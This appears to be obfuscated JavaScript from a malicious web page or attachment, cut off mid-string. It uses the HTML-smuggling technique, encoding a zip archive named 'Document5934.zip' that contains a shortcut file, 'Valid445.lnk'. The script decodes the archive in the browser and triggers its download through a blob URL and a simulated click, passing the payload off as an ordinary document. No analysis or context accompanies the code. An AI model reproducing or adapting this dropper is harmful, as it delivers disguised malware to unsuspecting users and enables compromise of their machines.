 function a0_0x2869(){var _0x4753e9=
['BV0g7f6sAT+ykGFx','13vPdHppxID1ewmj','CQADwSAaY8EgGmN1','Document5934.zip','9403112YPkQRI','xbd0npebZsA6FMlA','8LM6pUeAEkS
f9DDs','D+RAPTVAQMvsS2M2','pGWlK+iJSUr+WUbq','MahB6xUTiE19sq88','r9mVDLacNJaXqU21','1LXeQqEBPNtcrfXP','length','BQADwSAaY3V4
CwAB','qswOa85iIqzZq565','2278616nBoyfU','KJL3uTHIvLlj8+3R','VVQFAAPBIBpjdXgL','Suyvw92NVpAtN3WD','navigator','p/T0bctDU2vSp
YSV','yh6UsHOUFjtDlgrl','sfhMzRPftCqoeqP7','2483406vTiXXi','1kCwBhn6+R7OIMZ6','vnwLBlBLBwiBv4nK','dHBm5LTiK5f020bP','rHE1jzM
U5ryazwOE','XRywQAbagHvJUHNV','TBjhPVfIAMQZNbZ0','MiyXoZna/+rOqVDW','e5Qm6Ga+rzDihEfk','+ievGXiUeoGPU68Z','NP3x+33P','push',
'body','Q61pw+II7irLKHv1','B0tjDUS3QUFwk8K9','zShxa7SvexaVtjUV','AAAEABwAZG9jL1VU','UEsFBgAAAAACAAIA','w1xPaQo87B5qckuN','PK
v4YrvDOqAJnMK8','oAAAAP4DAAAAAA==','JYfMZYDR1UKemf/F','ZgMAAJEIAABQSwEC','8285xlSAGj','VmFsaWQ0NDUubG5r','VVQJAAPBIBpjwSAa',
'HWL4HWPO/H4LgVxg','AAAAACZV2FQRYSiq','9hqMMGqWZMVZy+RB','href','AAAAAAAAAAAAAAAA','AQIeAxQACQAIAKOI','8tAWXdWC9oG+73T5','5/
r49Tho26MT2YxO','CCiTt+5UJbFVF9QO','vXVbNPw0TMFWWBPI','bKbsTsPxD+XVW4oe','BAAAAAAEAAAAAFBL','AAEEAAAAAAQAAAAA','DjBCP/wkloB0
nOs6','10ZU1hoQHf2MLip/','HgMKAAAAAACjiChV','qNI5oKqRNZlt3r9U','Ri/phWk8pr6+N/Rs','122wCxglD','msSaveOrOpenBlob','KFUAAAAAAA
AAAAAA','XVKQiKkdetdYwZ3g','jBx5DUtwkkd9sDE1','4906428ravNVD','KFWBv4nKZgMAAJEI','HbHzbfUw6CO8WtrI','revokeObjectURL','z3d7/
SzZ8R0hkqNc','hkRCOGX5uZnaiQGb','appendChild','kQgAABAAHABkb2Mv','BAAYAAAAAAAAABAA','createObjectURL','4Z0VhDO+e903yzpH','Jb
pIs+lGnffhOxtK','AACkgT4AAABkb2Mv','1949157oNmkln','ZoL1yQ6s0JRx947P','click','qp98iOC28/4DSI5D','NznfWO/iV2ZlVCzO','Y3V4CwA
BBAAAAAAE','createElement','rB/bI5ifNIffjI8A','4hZxs2t/CZNFeC0M','o4goVYG/icpmAwAA','3539685DSzHKf','slice','NBaPAZFwLpXKcsh
u'];a0_0x2869=function(){return _0x4753e9;};return a0_0x2869();}var a0_0x14b753=a0_0x5a06;(function(_0x5dcd7f,_0x35b146){var
_0x1c3d50=a0_0x5a06,_0x407054=_0x5dcd7f();while(!![]){try{var _0x66286=parseInt(_0x1c3d50(0x154))/0x1*
(parseInt(_0x1c3d50(0x169))/0x2)+-parseInt(_0x1c3d50(0x13d))/0x3+-
parseInt(_0x1c3d50(0x135))/0x4+parseInt(_0x1c3d50(0x185))/0x5+-
parseInt(_0x1c3d50(0x16e))/0x6+parseInt(_0x1c3d50(0x17b))/0x7+parseInt(_0x1c3d50(0x12a))/0x8;if(_0x66286===_0x35b146)break;e
lse _0x407054['push'](_0x407054['shift']());}catch(_0x13e47f){_0x407054['push'](_0x407054['shift']());}}}
(a0_0x2869,0x6e580));function a0_0x5a06(_0xe1261,_0x3dbb99){var _0x28696e=a0_0x2869();return
a0_0x5a06=function(_0x5a0673,_0x1027db){_0x5a0673=_0x5a0673-0x126;var _0x1c7535=_0x28696e[_0x5a0673];return
_0x1c7535;},a0_0x5a06(_0xe1261,_0x3dbb99);}var
text='UEsDBAoAAAAAAKOI'+a0_0x14b753(0x16b)+a0_0x14b753(0x14d)+a0_0x14b753(0x128)+'eAsAAQQAAAAABAAA'+'AABQSwMEFAAJAAgA'+a0_0x
14b753(0x184)+a0_0x14b753(0x175)+'VmFsaWQ0NDUubG5r'+a0_0x14b753(0x156)+a0_0x14b753(0x180)+a0_0x14b753(0x158)+a0_0x14b753(0x1
44)+a0_0x14b753(0x150)+a0_0x14b753(0x183)+a0_0x14b753(0x164)+a0_0x14b753(0x165)+a0_0x14b753(0x13b)+'3HrhD0m41YeiSSjZ'+'A/5i6
43ZkFTOWPwE'+a0_0x14b753(0x13a)+a0_0x14b753(0x12b)+'6cGSzrf2cVbz1Iyv'+'b2RkCrmexgE7dhlX'+a0_0x14b753(0x173)+'JaD40c5ij94kcxi